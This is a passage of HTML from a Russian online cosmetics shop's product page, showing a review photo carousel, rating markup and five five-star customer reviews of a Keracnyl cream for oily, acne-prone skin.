                                <td class="product-page-reviews-score__caption">1 балл</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                            </table>
                </div>
            </div>
        </div>
                <div class="product-page-reviews__photos">
            <div class="product-page-reviews__photos">
                <div class="carousel carousel--review-photos swiper-container product-page-reviews__photos-carousel" data-pagination="bullets">
                    <ul class="swiper-wrapper">
                                                    <li class="swiper-slide">
                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/86d/1900_1200_0/IMG_2021_11_07_11_29_16_2198306312162597762000.jpg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/86d/138_125_0/IMG_2021_11_07_11_29_16_2198306312162597762000.jpg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/86d/138_125_0/IMG_2021_11_07_11_29_16_2198306312162597762000.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/86d/138_125_0/IMG_2021_11_07_11_29_16_2198306312162597762000.jpg 138w">
    </picture>



                                </a>
                            </li>
                                                    <li class="swiper-slide">
                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/bcd/1900_1200_0/IMG_20200728_110633.jpg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/bcd/138_125_0/IMG_20200728_110633.jpg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/bcd/138_125_0/IMG_20200728_110633.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/bcd/138_125_0/IMG_20200728_110633.jpg 138w">
    </picture>



                                </a>
                            </li>
                                                    <li class="swiper-slide">
                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/04f/1900_1200_0/DE47E9FD-267D-4716-A34C-AEDC2455D916.jpeg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/04f/138_125_0/DE47E9FD-267D-4716-A34C-AEDC2455D916.jpeg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/04f/138_125_0/DE47E9FD-267D-4716-A34C-AEDC2455D916.jpeg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/04f/138_125_0/DE47E9FD-267D-4716-A34C-AEDC2455D916.jpeg 138w">
    </picture>



                                </a>
                            </li>
                                                    <li class="swiper-slide">
                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/d5a/1900_1200_0/IMG_20220213_180701.jpg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/d5a/138_125_0/IMG_20220213_180701.jpg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/d5a/138_125_0/IMG_20220213_180701.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/d5a/138_125_0/IMG_20220213_180701.jpg 138w">
    </picture>



                                </a>
                            </li>
                                                    <li class="swiper-slide">
                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/review_images/e33/IMG-20200722-WA0006.jpg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/e33/138_125_0/IMG-20200722-WA0006.jpg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/e33/138_125_0/IMG-20200722-WA0006.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/e33/138_125_0/IMG-20200722-WA0006.jpg 138w">
    </picture>



                                </a>
                            </li>
                                                    <li class="swiper-slide">
                                <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/c79/1900_1200_0/20201118_154455.jpg"
                                   title="Увеличить">
                                    
    <picture class="picture product-page-reviews__photos-pic">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/c79/138_125_0/20201118_154455.jpg 138w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/c79/138_125_0/20201118_154455.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/c79/138_125_0/20201118_154455.jpg 138w">
    </picture>



                                </a>
                            </li>
                                            </ul>
                    <ul class="swiper-pagination swiper-pagination--blue swiper-pagination-clickable swiper-pagination-bullets">
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                                    <li class="swiper-pagination-bullet">
                                <button class="carousel__pagination-bullet" type="button">Перейти к слайду 1</button>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <span itemscope itemtype="http://schema.org/AggregateRating">
            <meta itemprop="ratingValue" content="5">
            <meta itemprop="reviewCount" content="14">
            <meta itemprop="bestRating" content="5">
            <meta itemprop="worstRating" content="0">
        </span>
    </section>

    <section class="product-page-feedbacks">
        <div class="container">
            <div class="product-page-feedbacks__head">
                <p class="product-page-feedbacks__caption">14&nbsp;клиентов оставили отзывы о&nbsp;товаре</p>

                <div class="product-page-feedbacks__select-wrapper">
                    <div class="select select--feedbacks-sort product-page-feedbacks__select">
                        <select class="select__input" id="select-feedbacks-sort" name="select-feedbacks-sort">
                                                            <option value="score-desc">По оценке (по убыванию)</option>
                                                            <option value="score-asc">По оценке (по возрастанию)</option>
                                                            <option value="date-desc">По дате (по убыванию)</option>
                                                            <option value="date-asc">По дате (по возрастанию)</option>
                                                    </select>
                    </div>
                </div>
            </div>

            <div class="js-reviews-list"
     data-page="1"
     data-per-page="5"
     data-product-id="887"
     data-total-count="14"
>
    <div class="product-page-feedbacks__content">
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">trepalko@list.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 8 дней назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="trepalko@list.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="8 дней назад">
                        <meta itemprop="reviewBody" content="Keracnyl Kontrol-реально работает! Поры стали намного чище. Пользуюсь уже 2 месяца, ежедневно вечером. Очень радует результат!Советую и рекомендую! ">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/litso_tip-kozhi_zhirnaya-i-kombinirovannaya/888/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Keracnyl Kontrol-реально работает! Поры стали намного чище. Пользуюсь уже 2 месяца, ежедневно вечером. Очень радует результат!Советую и рекомендую!  </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                            <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/d5a/1900_1200_0/IMG_20220213_180701.jpg" title="Увеличить">
                            
    <picture class="picture product-page-feedbacks__photo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/d5a/120_117_0/IMG_20220213_180701.jpg 120w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/d5a/120_117_0/IMG_20220213_180701.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/d5a/120_117_0/IMG_20220213_180701.jpg 120w">
    </picture>



                        </a>
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">kosha.74@mail.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 15 дней назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="kosha.74@mail.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="15 дней назад">
                        <meta itemprop="reviewBody" content="Искала пилинг и нашла,керакнил контрол,это пилинг без последствий в домашних условиях,я серьезно.Обновляет кожу,убирает следы обезвожености,борется с периодическими воспалениями.Надеюсь что не снимут с производства.Для меня он стал не заменим.">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/litso_tip-kozhi_zhirnaya-i-kombinirovannaya/888/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Искала пилинг и нашла,керакнил контрол,это пилинг без последствий в домашних условиях,я серьезно.Обновляет кожу,убирает следы обезвожености,борется с периодическими воспалениями.Надеюсь что не снимут с производства.Для меня он стал не заменим. </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">katya14947@mail.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 4 дня назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="katya14947@mail.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="4 дня назад">
                        <meta itemprop="reviewBody" content="Отличное регулирующее средство для проблемной кожи. В креме содержаться кислоты, причём в высокой концентрации. За счёт кислот очень хорошо выравнивается тон лица, кожа быстрее отшелушивается, обновляется и становится более гладкой и ровной. Быстрее проходят следы от воспалений и сами воспаления.">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/litso_tip-kozhi_zhirnaya-i-kombinirovannaya/888/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Отличное регулирующее средство для проблемной кожи. В креме содержаться кислоты, причём в высокой концентрации. За счёт кислот очень хорошо выравнивается тон лица, кожа быстрее отшелушивается, обновляется и становится более гладкой и ровной. Быстрее проходят следы от воспалений и сами воспаления. </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">miss.med-2012@yandex.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 3 дня назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="miss.med-2012@yandex.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="3 дня назад">
                        <meta itemprop="reviewBody" content="Крем действительно  помогает! После недели использования  заметно  уменьшение  чёрных точек, прошли небольшие  воспаления,  заметный  себорегулирующий эффект. Продукт  очень  понравился брала сразу с гелем  для умывания  KERACNYL, теперь думаю  о очищающей маски,буду приоберетать.  Средство  работает, советую!">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/litso_tip-kozhi_zhirnaya-i-kombinirovannaya/888/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Крем действительно  помогает! После недели использования  заметно  уменьшение  чёрных точек, прошли небольшие  воспаления,  заметный  себорегулирующий эффект. Продукт  очень  понравился брала сразу с гелем  для умывания  KERACNYL, теперь думаю  о очищающей маски,буду приоберетать.  Средство  работает, советую! </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                            <a class="js-review-pic-link product-page-main__product-pic-link" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/c79/1900_1200_0/20201118_154455.jpg" title="Увеличить">
                            
    <picture class="picture product-page-feedbacks__photo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/c79/120_117_0/20201118_154455.jpg 120w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/c79/120_117_0/20201118_154455.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/review_images/c79/120_117_0/20201118_154455.jpg 120w">
    </picture>



                        </a>
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">vika_haritonova95@mail.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 5 дней назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="vika_haritonova95@mail.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="5 дней назад">
                        <meta itemprop="reviewBody" content="Отличный крем для кожи с лёгкой степенью акне. 
Способствует исчезновению воспалительных участков кожи, обеспечивает мягкий поверхностный пилинг, 
уменьшает выделение себума, придаётт коже матовость.
Мой спаситель в период обострения! 
">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/litso_tip-kozhi_zhirnaya-i-kombinirovannaya/888/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Отличный крем для кожи с лёгкой степенью акне. 
Способствует исчезновению воспалительных участков кожи, обеспечивает мягкий поверхностный пилинг, 
уменьшает выделение себума, придаётт коже матовость.
Мой спаситель в период обострения! 
 </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                    </div>
            </div>
            </div>

    <div class="product-page-feedbacks__pagination">
        <a class="link link--black product-page-feedbacks__pagination-btn js-review-show-prev">Предыдущие отзывы</a>
        <a class="link link--black product-page-feedbacks__pagination-btn js-review-show-more">Следующие отзывы</a> (5 из 14)
    </div>

</div>
        </div>
    </section>
<section id="section-product-page-brand" class="product-page-brands">
    <div class="container">
        <p class="product-page-brands__title">О&nbsp;бренде</p>

